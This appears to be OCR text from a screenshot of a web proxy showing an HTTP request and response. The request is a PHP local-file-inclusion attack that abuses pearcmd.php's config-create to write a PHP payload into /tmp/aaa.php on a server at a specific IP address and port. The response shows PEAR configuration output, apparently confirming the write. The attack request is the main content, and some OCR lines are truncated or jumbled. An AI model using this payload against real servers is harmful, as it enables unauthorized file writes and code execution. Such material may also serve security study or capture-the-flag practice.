 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 GET
/index.php?+config-create+/&file=/usr/local/lib/php/
pearcmd.php&/<?=phpinfo()?>+/tmp/aaa.php&dir=.
HTTP/1.1
2 Host: 81.69.201.65:8302
3 Pragma: no-cache
4 Cache-Control: no-cache
5 DNT: 1
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.54 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13
19 }
20 CONFIGURATION (CHANNEL PEAR.PHP.NET):
21 =====================================
22 Auto-discover new Channels auto_discover <not set>
23 Default Channel default_channel pear.php.net
24 HTTP Proxy Server Address http_proxy <not set>
25 PEAR server [DEPRECATED] master_server <not set>
26 Default Channel Mirror preferred_mirror <not set>
27 Remote Configuration File remote_config <not set>
28 PEAR executables directory bin_dir /&file=/usr/local
/pear
29 PEAR documentation directory doc_dir /&file=/usr/loc
/pear/docs
30 PHP extension directory ext_dir /&file=/usr/l
/pear/ext
31 PEAR directory php_dir /&file=/usr/
/pear/php
32 PEAR Installer cache directory cache_dir /&file=/u
/pear/cache
33 PEAR configuration file cfg_dir /&file=/
/pear/cfg
34 directory